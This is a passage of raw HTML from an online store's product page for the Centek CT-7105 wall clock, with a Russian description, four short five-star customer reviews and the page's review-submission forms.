@media screen and (max-width: 650px) { .flexin2 { flex-wrap: wrap } .flexin-image-big { flex-wrap: wrap } }
@media screen and (max-width: 650px) { .flexin-specs { flex-wrap: wrap } .flexin-sm { flex-wrap: wrap } }
.raw-specs tr td { width: 16% }
.raw-image tr td { width: 16% }
.raw-text tr td { width: 16% }
.raw-photo tr td { width: 16% }
tr td { }
.raw-specs table { border: none !important }
.raw-photo table { border: none !important }
.bg-3 { background: rgba(255, 224, 81, 1) !important; padding-top: 1px }
.flexin-bg1 div { margin-left: 10px; padding: 10px }
.text-bg { padding: 10px }
.color-bg1 { color: rgba(255, 211, 76, 1); background-image: linear-gradient(90deg, rgba(255, 252, 183, 1), rgba(255, 211, 76, 1)); -webkit-background-clip: text; -webkit-text-fill-color: transparent }
.img-with-text { display: flex; justify-content: space-around }
.img-with-text-inner { display: flex; align-items: center }
.color-1 { color: rgba(99, 196, 93, 1) !important; font-size: 25px !important }
.mg-left { margin-left: 170px }</style>
<h2 class="centered">Минималистичный дизайн</h2>
<p class="centered">Часы настенные Centek CT-7105 представлены в круглом дизайне с черно-белой расцветкой. Незаметное крепление на задней части корпуса гарантирует надежный монтаж на стену и легкое снятие прибора для замены элементов питания. Дисплей в виде циферблата отображает часы, минуты и секунды.<br>Модель Centek CT-7105 привлекает внимание благодаря крупным цифрам, хорошо различаемым издалека. Дополнительных функций в виде будильника не имеется. Питание осуществляется от одной AA-батарейки. Часы с диаметром 23 см обладают пластиковым корпусом и надежным кварцевым механизмом. </p>
<div class="centered">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.png" data-image="component_2_xrSWYa">
                    </picture></p>
    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.png"
        data-id="187"
        data-classid="112"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=187&amp;classId=112&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">4</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Настенные часы получили положительные отзывы благодаря своему стильному минималистичному дизайну, крупным цифрам на циферблате и доступной цене. Покупатели отмечают, что часы легко вписываются в любой интерьер, работают от пальчиковой батарейки и отличаются точным ходом.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">4 отзыва</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=187&amp;classId=112&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (4)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="476238">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Айдана
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                10.12.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">сагат оте адеми колеми де жаксы улкен де кишкентай да емес жасап тур сулпак мкгазинге рақмет айтамыз супер</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">нетууу</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">нет нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=476238&amp;goodId=187&amp;classId=112"
               data-replyid="476238">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="476238">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="476238">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx2CfgMh2Dy7ha7kIGjRL6AbSbaqKnu3mj4rP1lk3jZqCEuloWJikV8wZ3higYzzYEMCS1QFssPP8ALFnVWnuilOFBYrMZ67K8T5NQrYUNfng5DCa7qIHYSOFxihgPpkFo" />

        <input id="ParentId" name="ParentId" type="hidden" value="476238" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="187" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="112" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="415105">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Ерасыл
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                28.01.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Часы работают на батрейке, не большие и не маленкие. Стоят не дорого, время всегда на виду. Сделаны качественно.</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Весят на стене</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">Не было</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=415105&amp;goodId=187&amp;classId=112"
               data-replyid="415105">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="415105">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>6</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="415105">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx2CfgMh2Dy7ha7kIGjRL6AbSbaqKnu3mj4rP1lk3jZqCEuloWJikV8wZ3higYzzYEMCS1QFssPP8ALFnVWnuilOFBYrMZ67K8T5NQrYUNfng5DCa7qIHYSOFxihgPpkFo" />

        <input id="ParentId" name="ParentId" type="hidden" value="415105" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="187" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="112" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="412128">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Siko
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                24.12.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Большие, дешевые, минималисткий строгий дизайн, ничего лишнего, цифры стрелки и циферблат, плавный ход секундной стрелки, точный ход</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Вешается на стену</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">Нет их</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=412128&amp;goodId=187&amp;classId=112"
               data-replyid="412128">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="412128">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="412128">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx2CfgMh2Dy7ha7kIGjRL6AbSbaqKnu3mj4rP1lk3jZqCEuloWJikV8wZ3higYzzYEMCS1QFssPP8ALFnVWnuilOFBYrMZ67K8T5NQrYUNfng5DCa7qIHYSOFxihgPpkFo" />

        <input id="ParentId" name="ParentId" type="hidden" value="412128" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="187" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="112" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        показано 3 из 4 отзыва
    </div>
    <a data-is-zero-page="True" href="/Comments/Comments?goodId=187&amp;classId=112&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Показать еще</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=187&amp;classId=112&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (4)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx2CfgMh2Dy7ha7kIGjRL6AbSbaqKnu3mj4rP1lk3jZqCEuloWJikV8wZ3higYzzYEMCS1QFssPP8ALFnVWnuilOFBYrMZ67K8T5NQrYUNfng5DCa7qIHYSOFxihgPpkFo" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="187" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="112" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="112_187"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.png"
        data-full-price="4990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="605174"
